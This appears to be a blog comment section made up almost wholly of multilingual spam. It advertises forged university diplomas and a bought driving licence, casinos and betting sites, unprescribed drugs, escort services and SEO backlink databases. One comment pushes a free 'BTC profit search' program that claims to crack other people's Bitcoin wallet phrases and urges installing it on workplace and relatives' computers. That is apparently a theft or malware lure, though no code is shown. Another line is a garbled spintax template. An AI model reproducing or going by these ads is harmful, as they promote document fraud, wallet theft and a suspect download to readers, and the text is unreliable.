Great web site you have got here.. It’s difficult to find high-quality writing like
yours nowadays. I seriously appreciate people like you!
Take care!!
Look at my page – ufabet login
Всегда ищу лучшие русские сериалы, чтобы насладиться интересными историями Жить ради любви (сериал 2018) смотреть онлайн все серии подряд бесплатно в хорошем качестве
Здравствуйте!
Начальники очень часто предпочитают претендентов, которые закончили университет. Особенно ценятся топовые учебные заведения. Однако учиться целых пять лет – это долго, не у каждого существует подобная возможность. Приобрести документ становится самым лучшим решением.
Могут быть и непредвиденные обстоятельства, когда диплом утерян. Далеко не всегда удастся оперативно и без осложнений восстановить его, особенно если университет закрыт или располагается далеко в другом регионе России. Бюрократические проволочки отнимут много времени и нервов.
Для эффективного продвижения вверх по карьерной лестнице необходимо наличие диплома университета. Тем не менее очень часто в жизни может случиться так, что некоторые трудности не позволяют благополучно закончить учебу и заполучить желанный документ.
Приобрести диплом о высшем образовании
Наши специалисты предлагают выгодно заказать диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Наш диплом пройдет лубую проверку, даже при помощи профессионального оборудования. Достигайте цели максимально быстро с нашей компанией.
Где заказать диплом по нужной специальности? diplomanc.com/
Entre na [7755 bet](https://7755-bet.com), a plataforma de apostas mais justa com grandes bônus de boas-vindas!
Биткоин — это первая и самая известная криптовалюта, созданная в 2009 году Сатоши Накамото.
Он представляет собой децентрализованную цифровую валюту, которая позволяет пользователям осуществлять транзакции без посредников, таких как банки.
Биткоин работает на технологии блокчейн, что обеспечивает прозрачность и безопасность всех операций. Узнать курс биткоина
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: купить диплом в канске, купить диплом в озёрске, купить диплом в балашове, купить диплом в междуреченске, купить диплом в ревде, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/kupit-diplom-tekhnikuma-kolledzha-samara
Какой зарубежный сериал стоит посмотреть на выходных? Запоздалая месть (сериал 2021, Россия) смотреть онлайн бесплатно все серии подряд в хорошем качестве
Зарубежные сериалы в жанре триллера всегда держат в напряжении Сериалы 2023 года смотреть онлайн бесплатно, лучшие фильмы 2023, в хорошем качестве » Страница 33
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://privateconstruction.ru/
Какие русские сериалы можно назвать лучшими за последние годы? Зацепка (сериал 2021-2022) смотреть онлайн все серии подряд бесплатно в хорошем качестве
A [cbet](https://cbet-88.com) combina jogos de cassino populares com um ambiente de apostas justo e seguro. A plataforma oferece bônus generosos para que você tenha mais chances de ganhar enquanto se diverte. Aproveite a combinação perfeita entre justiça, emoção e recompensas!
Один Вин — Авторитетное онлайн-казино и букмекерская контора с конкурентными условиями для игроков
В мире виртуальных казино и ставок в спорте важно не только качество обслуживания, но и репутация компании. С гарантированной лицензией, которая гарантирует прозрачность, 1win считает себя фаворитов в области азартных игр. Сервис стремится к оптимальных условий, обновляя контент, чтобы подарить пользователям первоклассный игровой опыт.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новых клиентов на платформе 1win предусмотрен щедрый приветственный бонус, который существенно увеличивает стартовый капитал. Это предложение является одним из выгодных на в мире онлайн-гемблинга, так как помогает новым пользователям платформы сразу получить доступ к дополнительным средствам, увеличив свои шансы на успешные ставки. Упрощенная процедура регистрации и первый взнос зачисляют бонус на счет, что делает его активацию эффективным и быстрым.
Live-ставки: Лайв-ставки на тысячи событий с реальными шансами на успех
В отрасли спортивных ставок важнейшей частью является стратегическая глубина и необходимость предугадывать события в онлайн. 1win приглашает десятки тысяч спортивных событий, доступных в формате ставок на события в реальном времени. Мы даем возможность играть к ключевым событиям мирового масштаба, будь то волейбол.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=2463&id_page=4
Игра в лайве открывают возможность реагировать в реальном времени, что делает процесс насыщенным эмоциями, но и полезным для стратегии. Используя стратегии и аналитику платформы, клиенты могут делать ставки с уверенностью, повышая вероятность выигрыша. Каждое событие предоставляется с аналитическими данными, что даёт более полную картину ориентироваться в ставках.
Игровые автоматы: Демо-режим и свобода выбора над игровым процессом
Важная черта онлайн-казино One Win — это функция бесплатных игр игровых автоматов, что дает возможность протестировать любой слот без финансовых рисков. Это особенно полезно для новых игроков, которые ещё только начинают игру или механикой слотов, а также для профессионалов, которые хотят изучить игровые автоматы или новые способы игры.
Игры разработаны лидерами рынка, такими как Pragmatic Play, что обеспечивает непревзойденную графику, звуковую атмосферу и механику игры. С таким качеством, клиенты могут играть в слоты, которые соответствуют их стилю и предпочтениям, от винтажных автоматов до модерновых слотов и дополнительными игровыми функциями.
Зарубежные сериалы в хорошем качестве – это просто сказка Вышибала (сериал 2016, НТВ) смотреть онлайн все серии подряд бесплатно в хорошем качестве
seo продвижение в топ 10 seo продвижение в топ 10 .
Atendimento profissional ao cliente da [bet7](https://bet7-88.com): disponível a qualquer hora do dia ou da noite.
Our platform brings you an unparalleled online gaming experience with its official website and mobile application . Whether you enjoy to play on your laptop or smartphone , the app installation ensures seamless access to exciting casino games and betting opportunities. Don’t miss out on the efficiency of the Android APK for Android device owners, enabling fast and easy installation . Start your journey today by signing into your account or signing up !
Join us on the Mostbet gaming hub in Bangladesh! Immerse yourself in a smooth betting adventure with a vast selection of exciting entertainment choices and bonuses . Mostbet App Download : Enjoy your favorite casino games on the go by getting the Mostbet app . Available for both Android and iOS devices , the app ensures a uninterrupted and protected gaming experience . Mostbet Login : Easily log in to your personal dashboard using your login details . If you are new to Mostbet , signing up is simple and straightforward .
Link: https://oxygenetixaustralia.com.au/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
Android Mostbet App : For Android device owners, the app package offers a quick and smooth installation process . Always check you install the newest release for the smoothest experience . Be part of the global community who rely on Mostbet for their betting experiences. Whether you prefer slots , table games , or real-time dealer games , Mostbet has it all . Explore the Mostbet gaming portal. Sign up or sign into Mostbet.
Explore the variety of games available .
Install the mobile application for easy access .
Take advantage of the excitement ! Kick off your gaming experience with Mostbet now and enjoy world-class gaming excitement in Bangladesh.
Какой русский сериал можно посмотреть вечером для расслабления? Возвращение Турецкого (сериал 2007) смотреть онлайн бесплатно все серии подряд в хорошем качестве
Сравнительный анализ бизнеса: https://www.tandem.edu.co/presentacion-the-space/
Где можно найти подборку лучших русских сериалов? Быстрая доставка (дорама 2023) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Professional databases for SEO Xrumer and GSA Search Engine Ranker
We offer the best website databases for working with Xrumer 23 ai Strong and GSA Search Engine Ranker. The databases are suitable for a professional SEO company and creating hundreds of thousands of backlinks. Our databases are used by many SEO professionals from different countries of the world. The price for the databases is low, having bought them you receive updates for 12 months. You can read more and order a subscription to the databases here: https://dseo24.monster/vip-base-for-xrumer-and-gsa-ser/ On the site page you can choose any language of the pages.
cialis canadian pharmacy
Новостройки или вторичка? Полезные статьи и советы — https://prudmarket.ru/
[pk55](https://pk55-88.com): Cadastre-se e comece com US$ 100 para jogar!
Износостойкие материалы гарантируют долгий срок службы без потери внешнего вида: заказ натяжных потолков
Na [8800 bet](https://8800-bet.com), o atendimento ao cliente é disponível 24/7 para garantir sua experiência.
Приобрести документ ВУЗа вы имеете возможность у нас в Москве. diplomaz-msk.com/kupit-diplom-kemerovo-4-2
заказать раскрутку сайта в москве заказать раскрутку сайта в москве .
Где купить диплом специалиста?
Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. Документы изготавливаются на настоящих бланках государственного образца. avtolux48.ru/people/user/374/blog/10736
вулкан казино скачать
Ao solicitar um saque na [doce](https://doce-88.com), você precisará fornecer dados como a conta bancária ou carteira digital escolhida. A plataforma garante total segurança para seus fundos através de tecnologia de criptografia de ponta, permitindo que você saque seu dinheiro rapidamente e com segurança.
На площадке представлен широкий ассортимент травматического оружия https://travmat-kupit.ru/
seo продвижение сайта заказать в москве seo продвижение сайта заказать в москве .
Продажа качественных дженериков на сайте https://buytablets.ru/ с бесплатной
доставкой в день покупки
Какой зарубежный сериал стоит посмотреть на выходных? По щучьему велению (фильм 2023, Россия) смотреть онлайн бесплатно в хорошем качестве
Лучшие русские сериалы – это те, которые заставляют задуматься Мультсериалы смотреть онлайн бесплатно, новинки мультсериалов в HD качестве » Страница 16
Какие зарубежные сериалы можно смотреть в оригинале с субтитрами? Кровные братья (фильм 2010, НТВ) смотреть онлайн бесплатно в хорошем качестве
Смотреть сериалы в хорошем качестве – настоящее удовольствие Игра на триллион (дорама 2023) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Какой зарубежный сериал стоит начать смотреть прямо сейчас? Без году неделя (фильм 1982) смотреть онлайн бесплатно в хорошем качестве
Покупка квартиры без рисков? Читайте проверенные советы https://pultmaster-pro.ru/
Our site smart wallet crypto
Witamy w Slottica! Nasza platforma to harmonijne połączenie innowacji, różnorodności i najwyższych standardów bezpieczeństwa, zaprojektowane z myślą o wymagających graczach z Polski. Oferujemy nie tylko szeroki wybór gier – od dynamicznych automatów, przez strategiczne gry stołowe, po ekskluzywne sesje z live dealerami – ale także kompleksowe rozwiązania dostosowane do Twoich preferencji. Dzięki zaawansowanej technologii mobilnej, ciesz się płynnym dostępem do ulubionych rozgrywek na dowolnym urządzeniu, gdziekolwiek jesteś. Slottica PL współpracuje wyłącznie z uznanymi dostawcami oprogramowania, gwarantując najwyższą jakość grafiki, uczciwość mechaniki i regularne aktualizacje biblioteki gier.
Армада казино
Зарубежные сериалы – это отдельный вид искусства, столько разных жанров и стилей Ворон (турецкий сериал 2019) на русском языке смотреть онлайн бесплатно все серии подряд в хорошем качестве
Pin Up Casino в Казахстане – это известное онлайн-казино для почитателей азартных развлечений. Здесь предоставляются отличные условия для азартного отдыха и больших призов. Если вы любите играть в хороших казино, то Pin Up Casino станет идеальным выбором.
Преимущества Pin Up Casino
Многообразие игровых решений. Здесь вас ждёт более 2000+ игровых решений, настольных и лайв-игр. В ассортименте представлены разработчики, такие как NetEnt, Microgaming, Play’n GO и другие. Это значит, что вы получите отличное качество игры, поддерживаемые на всех девайсах.
Специальные предложения и бонусы. Для новых игроков доступны стартовые бонусы, которые дадут хорошие шансы на выигрыш. К тому же, игроки получают кэшбэки, ежедневные розыгрыши и фриспины для активных игроков, что делает игру ещё более захватывающей и выгодной.
Наш сайт: https://kaz.nur.kz/society/1260354-shymkenttik-keyuana-toyda-tanin-zhalanh/
Безопасность и надежность. Pin Up интернет-казино применяет самые новые технологии защиты вашей личной информации, чтобы обезопасить вашу игру. Официально лицензированное казино обеспечивает честные игры и выплаты по всем выигрышам.
Лёгкий доступ к играм. Pin Up Casino доступно на любых устройствах, что позволяет наслаждаться игрой в любых условиях. Мобильное приложение готово к установке или просто запустить сайт казино с телефона.
Поддержка игроков. В случае возникновения вопросов, наша служба поддержки всегда готова помочь. Вы можете написать в службу поддержки через чат на сайте, и операторы ответят в кратчайшие сроки на русском или казахском языке.
Maintaining a healthy is essential for overall well-being, helping you stay energized and balanced in daily life. By making informed choices, you can improve your physical and mental state while boosting long-term vitality. Whether you’re exploring new wellness strategies, adopting nutritious eating habits, or discovering the benefits of exotic superfoods, prioritizing health leads to a more fulfilling lifestyle. Stay informed with expert insights and evidence-based recommendations to make the best decisions for your body and mind.
Подробнее в материале в блоге об обзорах электронной техники диджитал гаджет перейти
Какие зарубежные сериалы можно смотреть в оригинале с субтитрами? Хюррем Султан (турецкий сериал 2003) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Зарубежные сериалы позволяют увидеть другие культуры и традиции Гражданин начальник (сериал 2006, Россия) смотреть онлайн все серии подряд бесплатно в хорошем качестве на русском языке
розыгрыш cs2
Com o app [dobrowin](https://dobrowin-brasil.com), você tem o melhor da plataforma de apostas diretamente no seu celular. A instalação é rápida, e a interface foi otimizada para garantir uma navegação fluida e uma experiência de jogo mais agradável e eficiente a cada aposta.
Покупка квартиры без рисков? Полезные рекомендации — https://remont-nvr.ru/
Drug pamphlet provided. Drug essentials explained.
prednisone
Comprehensive medication facts. Drug leaflet available.
Практические советы для https://mejorsintlc.cl/litio-e-hidrogeno-verde-en-la-maleta-del-presidente-boric/ работы с бизнесом.
Хороший сериал – это отличный способ провести вечер с пользой и удовольствием Прапорщик Шматко, или Ё-моё 1 сезон 15 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
Премиум агентство эскорт услуг предлагает гарантированные эскорт услуги в Москве для статусных клиентов.
Наши элитные эскортницы обладают элегантностью и утончённостью.
Доступен заказ элитный эскорт в Москве для сопровождения на мероприятия.
Наш лучшие эскорт агентства Москвы гарантирует персональное сопровождение.
Позвольте себе услуги премиального эскорта.
Ссылка на сайт тут – эскорт агентства москвы
Предлагаю Вам зайти на сайт, на котором есть много информации по этому вопросу.
Начните заливать и сыграть в slotmagie на личном https://play.google.com/store/apps/details?id=com.slotmagie.appc компьютере прямо сейчас! разом с лучшим эмулятора android – ldplayer вы сможете скачать slotmagie и резаться в воду на личном оборудовании.
Какие русские сериалы можно назвать лучшими за последние 10 лет? Охотники за иконами 1 сезон 8 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
My Free Online Kitchen Design Journey
I embarked on a thrilling kitchen redesignтАЪ leveraging free online tools. My goal? A stunningтАЪ functional space without breaking the bank. I spent hours exploring various platformsтАЪ comparing features and ease of use. The process felt surprisingly intuitive. I was amazed by how quickly I could visualize different layouts and experiment with various appliances and cabinetry. It was a fun and empowering experienceтАЪ proving that achieving a dream kitchen doesn’t require a hefty budget!
play-centr.ru
B5XvZR9ny
Regularly draining your water heater is crucial for maintaining its efficiency and longevity. Sediment buildup reduces heating efficiency and shortens lifespan. While frequency depends on factors like water hardness and usage, a good rule of thumb is to flush it at least once a year. This preventative maintenance helps avoid costly repairs and ensures you enjoy consistent hot water.
Flushing your hot water heater is a straightforward process, but safety precautions are paramount. Before you begin, always turn off the power to the unit – either by switching off the circuit breaker or turning off the gas supply. Allow the water heater to cool completely to prevent burns. You’ll need a garden hose, a bucket, and some basic tools. First, locate the drain valve at the bottom of the tank. Attach the garden hose to the drain valve to direct the outflow away from your home and into a suitable drain. Next, carefully open the drain valve, allowing the water to flow out slowly. This initial flow will likely be quite dirty, containing sediment and other debris. As the water clears, you’ll know that the majority of the sediment has been removed. To aid the flushing process, you can open the pressure relief valve (located near the top of the tank) briefly to allow for better water circulation and sediment removal. Be prepared for some initial sputtering as air enters the tank. Once the water runs clear, close the drain valve and reconnect the garden hose. Turn the power back on to your water heater and check for any leaks. It’s advisable to monitor the water heater’s performance in the days following the flush, checking for any unusual noises or leaks. If you are uncomfortable performing this task yourself, it’s always best to consult a qualified plumber. Remember, safety is paramount, and a properly flushed water heater contributes to its longevity and efficiency. The small amount of time invested in this preventative maintenance can save you significant costs and headaches in the long run.
тактовна людина це
Хочешь иметь каждый день секс,найди партнера для секса за минимум времени. Знакомства СНГ You want regular sex, find a sex partner Now. Dating in Moscow
найти сайт знакомств
Купить права Москва
Хотите сдать квартиру в аренду? Читайте проверенные советы https://repinskieozera.ru/
Зарубежные сериалы в жанре триллера всегда держат в напряжении РЕН-ТВ сериалы смотреть онлайн новинки все серии подряд в хорошем качестве без регистрации » Страница 4
Het Plinko spel is een van de leukste kansspelen die recentelijk in de online gokindustrie zijn verschenen. Dit spel, geinspireerd door de tv-show ‘The Price Is Right’, heeft zich snel aangepast aan de digitale gokwereld.
In de komende alinea’s leggen we uit alles wat je kunt leren over deze spannende game, van de basiswetten van het spel tot hoe je het kunt proberen met echt geld en de handigste adviezen om te winnen.
Web: https://irisdigilabs.com/paiman/plinko-spelen-in-nederland-speel-online-bij-top-casinos/
Het casinospel Plinko is een simpel, maar spannend geluksspel dat vaak wordt geassocieerd met de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een verticale speelstructuur met een aantal pinnen waar een bal van bovenaf doorheen valt. De bal stuitert af van de pinnen en belandt in een van de vakken onderaan, die elk een bepaald bedrag tonen. De winst is direct verbonden met de bal terechtkomt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers niet precies kunnen voorspellen waar de bal landt.
Hoewel de basisregels van het spel duidelijk zijn, maakt de willekeurige aard van het spel het meeslepend en leuk. Dit is een van de componenten waarom Plinko zo’n hit is in online casinos. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online casino’s, waar spelers om echt geld te winnen door te wedden op de uitkomst van hun spelballen.
Als je een Plinko game speelt, lijkt het spel meestal hetzelfde als de tv-versie van het spel. De grootste veranderingen liggen in hoe je inzet hebt en het feit dat je kan inzetten met echt geld. In plaats van voor prijzen zoals in de showuitzending, kun je in een digitaal casino inzetten met echt geld. De winsten worden bepaald door het uitkomst waarin de bal afkomt afhankelijk van de plaats van de bal.
Spelers kunnen kiezen hoeveel ze willen inzetten, en op basis van je inzet kunnen de beloningen verschillen. De Plinko digitale versie wordt vaak gemakkelijk toegankelijk gemaakt, wat het voor beginnende spelers makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder altijd online te zijn. Dit biedt meer vrijheid en maakt het spel toegankelijker.
Где купить диплом по актуальной специальности?
Наши специалисты предлагают быстро заказать диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями. Данный документ способен пройти любые проверки, даже с использованием специальных приборов. Решите свои задачи быстро и просто с нашими дипломами.
Приобрести диплом университета poluchidiplom.com/kupit-diplom-inzhenera-elektrika-9/
Приобрести документ о получении высшего образования вы имеете возможность у нас. ravinderchaudhary.com/thyroid-eye-disease-before-and-after/#comment-6869
Latest medication developments. Current medication trends.
buy deltasone pills
Complete drug overview. Get pill facts.
Лучшие зарубежные сериалы – это настоящие блокбастеры Сериалы 2021 года смотреть онлайн бесплатно, лучшие фильмы 2021 » Страница 33
Быстро и просто заказать диплом о высшем образовании!
Мы готовы предложить дипломы любой профессии по выгодным ценам— diplomt-nsk.ru/kupit-diplom-v-novorossijske-7/
Мы можем предложить дипломы любых профессий по приятным тарифам. Всегда стараемся поддерживать для клиентов адекватную политику цен. Важно, чтобы дипломы были доступными для большого количества наших граждан.
Покупка диплома, подтверждающего обучение в университете, – это грамотное решение. Приобрести диплом университета: diplomj-irkutsk.ru/kupit-diplom-sssr-19/
Лучшие русские сериалы всегда радуют интересными сюжетами и отличной игрой актеров Кодекс молчания (фильм 1989) смотреть онлайн бесплатно в хорошем качестве
Pin-Up платформасы – Сіздің сенімді ойын әлеміңіз Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
https://www.atyrauspidcentre.kz/ru/vopros-otvety/
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
Лучшие зарубежные сериалы – это те, которые становятся легендами Двойная жизнь (сериал 2017) смотреть онлайн все серии подряд бесплатно в хорошем качестве
Подробнее в обозревательном журнале чек-ноутбук перейти
Glory Casino
В наше время сериалы стали даже интереснее, чем фильмы Работа над ошибками (сериал 2021) смотреть онлайн все серии подряд бесплатно в хорошем качестве
Какие зарубежные сериалы сейчас на пике популярности? Всё наоборот (фильм 1981) смотреть онлайн бесплатно в хорошем качестве
Хотите сдать квартиру в аренду? Полезные рекомендации — https://shatimtrade-kizlyar.ru/
Лучшие зарубежные сериалы – это те, которые собирают миллионы зрителей Мой чужой ребенок (фильм 2016, Россия) смотреть онлайн бесплатно в хорошем качестве
Какие русские сериалы можно смотреть без остановки? Частное пионерское. Ура, каникулы!!! фильм смотреть онлайн бесплатно в хорошем качестве на русском языке
joycasino
Смотреть сериалы онлайн бесплатно – это удобно, не нужно ждать выхода по ТВ Безумный день, или Женитьба Фигаро (фильм 1974) смотреть онлайн бесплатно в хорошем качестве на русском языке
Хочу понять в https://epiczo.com/?p=254 бизнесе. Куда зайти?
Обожаю русские сериалы, особенно детективы и исторические драмы Заблудившийся (фильм 2009) смотреть онлайн бесплатно в хорошем качестве на русском языке
Где можно посмотреть зарубежные сериалы в хорошем качестве бесплатно? Этим пыльным летом (сериал 2018) смотреть онлайн все серии подряд бесплатно в хорошем качестве
какие автоматы дают деньги за регистрацию без депозита бонусы за регистрацию
Какие русские сериалы можно смотреть всей семьей? Елена и Капитан (сериал 2021, ТВЦ) смотреть онлайн все серии подряд бесплатно в хорошем качестве
Pill guide available. Comprehensive medication resource.
prednisone
Prescribing details available. Medication pamphlet available.
Зарубежные сериалы иногда просто поражают крутыми сюжетными поворотами Сдвинутый 1 сезон 4 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
Хотите разбираться в рынке недвижимости? Узнайте подробности https://sibotdelka.ru/
Где можно найти подборку лучших русских сериалов? Старая гвардия 1 сезон 4 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
Baywin, online bahis sektorunde populer olan bir uygulamad?r. Bahisseverlere sundugu cesitli oyun secenekleri, h?zl? erisim avantaj? ve guvenilir hizmet anlay?s? ile sektorde fark yaratmaktad?r.
Bilhassa Baywin erisim yollar? ve guncel erisim bilgileri, uyeler icin en cok merak edilen konular aras?nda yer al?r.
Baywin’in Tan?m?
Baywin, online bahis ve casino dunyas?nda hizmet sunan bir hizmet saglay?c?d?r. futbol bahisleri, blackjack ve rulet, sanal futbol gibi genis bir oyun yelpazesine sahiptir.
Baywin’in en onemli dikkat ceken yonu, yuksek bahis oranlar? saglamas?d?r. Ayr?ca, guvenilir finansal islemleri, kullan?c? memnuniyetini art?r?r.
Baywin Guncel Giris Adresi
Web: https://blueartworld.com/2024/12/page/11/
Bu bahis sitesinin zaman zaman erisim sorunlar? yasad?g? gorulmektedir, fakat boyle durumlar kars?s?nda Baywin ekibi an?nda aksiyon al?r.
Erisim engellemeleri gerceklestiginde, Baywin guncel giris adresini hemen aktif eder ve paylas?r. Bu yontemle, Baywin’in en yeni erisim adresi uzerinden platforma erisim saglamak mumkundur.
Yeni adrese erisim saglamak amac?yla bircok erisim yontemi bulunmaktad?r. Mobil platformlar, pratik cihazlar ve PC’ler uzerinden kullan?c?lar hesaplar?na ulasabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
https://textme.work/
{believe|know|keep in mind|remember|remember} that in order to withdraw a bonus #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k220225P2URLBB.txt”,1,N], you {can|should|be able} to wager the bonus amount 35 times {for a period of {7|seven} days.
Купить диплом академии !
Сотрудники с высшим образованием всегда очень ценились среди нанимателей. Диплом ВУЗа требуется для того, чтобы доказать свою квалификацию. Он дает понять нанимателю, что работник обладает важными знаниями для того, чтобы качественно выполнить свои задачи. Но что можно сделать, когда умения и навыки имеются, а вот подтверждающего документа нет? Приобретение диплома решит эту проблему. Приобретение диплома любого университета России у нас является надежным делом, поскольку документ заносится в реестр. При этом печать производится на специальных бланках ГОЗНАКа. Заказать диплом об образовании twixxor.com/read-blog/10208
Подробнее в обозревательном журнале new digital tech перейти
Русские сериалы о молодежи стали очень качественными Фамильное гнездо (сериал 2023, Россия) все серии подряд смотреть онлайн бесплатно в хорошем качестве
Pragmatic Play’in sundugu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.naturesprotection.my/gates-of-olympus-slot-guvenilir-casino-sitelerinde-unlu-oyunu-oynayin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
Лучшие зарубежные сериалы – это те, которые заставляют думать Эхо (дорама 2023) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Какие зарубежные сериалы можно назвать лучшими в 2024 году? Голос из прошлого (сериал 2018) смотреть онлайн все серии подряд бесплатно в хорошем качестве
Crypto market cap updates
Где смотреть русские сериалы без рекламы и в хорошем качестве? Два гусара (фильм 1984) 1,2 серия смотреть онлайн бесплатно в хорошем качестве на русском языке
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://snegirieko.com/
Широкий выбор дженериков на сайте https://cialis24.ru с доставкой курьером
в день заказа отправка в регионы России
I want to show you one exclusive program called (BTC PROFIT SEARCH AND MINING PHRASES), which can make you a rich man!
This program searches for Bitcoin wallets with a balance, and tries to find a secret phrase for them to get full access to the lost wallet!
Run the program and wait, and in order to increase your chances, install the program on all computers available to you, at work, with your friends, with your relatives, you can also ask your classmates to use the program, so your chances will increase tenfold!
Remember the more computers you use, the higher your chances of getting the treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
Лучшие русские сериалы – это те, которые передают дух времени Оставшееся прощание (дорама 2018) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Русские сериалы о молодежи стали очень качественными Продается дача (фильм 2005) смотреть онлайн бесплатно в хорошем качестве
Patient drug leaflet. Interactions explained here.
purchase prednisone
Medicine trends described. Access pill details.
Зарубежные сериалы – это всегда высокий уровень съемок и крутые спецэффекты Печки-лавочки (фильм 1972) смотреть онлайн бесплатно в хорошем качестве
https://dmpublicidad.com.ar/974-2/ Пример из практики: Бизнес.
Rejoignez notre casino en ligne des aujourd’hui et beneficiez d’un Bonus de premier depot a hauteur de 100% ! Avec une connexion rapide et un acces securise, vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour booster votre experience. Consultez les temoignages pour voir pourquoi tant de joueurs nous font confiance . Connectez-vous facilement avec notre acces instantane et decouvrez un espace de jeu avec Casinozer gg . Envie de tenter votre chance ? Demarrez votre session avec Casinozer Casino !
Rejoignez des aujourd’hui notre plateforme de jeu et profitez d’un bonus de premier depot double pour maximiser vos chances . Que vous soyez un joueur novice ou confirme , ce bonus est concu pour vous offrir une experience inoubliable . Ne manquez pas de nos promotions speciales grace a un code de bonus. Utilisez notre casinozer app pour jouer en deplacement , tout le temps. Lancez-vous , ouvrez un compte via casinozer se connecter et explorez un univers de divertissement sans limites . Consultez egalement les casinozer avis pour voir ce que nos joueurs pensent de notre plateforme .
Inscrivez-vous sur notre site de jeu .
Utilisez votre code promo casinozer pour obtenir encore plus d’avantages . Recuperez votre recompense et commencez a jouer immediatement . Avec un site fluide et rapide, vous etes assure de vivre une experience de casino en ligne unique . Decouvrez notre offre des maintenant et vivez le meilleur du gaming en ligne.
Link: https://soccertalentperu.com/decouvrez-casinozer-et-profitez-de-100-freespins-sans-mise-avec-linscription-exclusive/
Essayez une offre ludique incomparable avec notre casino en ligne . Que vous soyez un passionne de machines a sous , de poker ou de hasard, Casinozer Casino propose une multitude d’options de divertissement pour une experience unique. Ne manquez pas l’opportunite de maximiser vos gains avec un code de reduction . Grace a notre systeme de recompenses, vous beneficiez de promotions regulieres . Pour une accessibilite sans faille , telechargez l’App Casinozer et amusez-vous en deplacement , tout le temps. Les critiques des joueurs temoignent la fiabilite de cette plateforme . Accedez rapidement avec Casinozer Login et decouvrez un monde captivant. Decouvrez notre casino des aujourd’hui et profitez du meilleur du gaming .
продвижение сайтов недорого москва продвижение сайтов недорого москва .
Приобрести диплом ВУЗа!
Мы готовы предложить документы ВУЗов, которые расположены на территории всей Российской Федерации.
О преимуществах наших дипломов:
• используем настоящие бланки “Гознака”;
• все подписи руководства;
• настоящие печати ВУЗа;
• водяные знаки, нити и другие степени защиты;
• идеальное заполнение и оформление – ошибок не будет;
• любая проверка документа.
diplom-kuplu.ru/kupit-diplom-v-kemerovo-2
Лучшие зарубежные сериалы – это те, которые заставляют думать Сказка о пепле (терецкий сериал 2024) на русском языке смотреть онлайн все серии подряд бесплатно в хорошем качестве
Покупка квартиры без рисков? Полезные статьи и советы — https://sochi-park-dom.ru/
Подробнее в обозревательном журнале proektorOFF ссылка
Medicine effects explained. Read about medications.
deltasone
Get pill details. Medication impacts described.
Мы изготавливаем дипломы любой профессии по доступным ценам. Классификатор направлений и специальностей — kyc-diplom.com/klassifikator-specialnostej.html
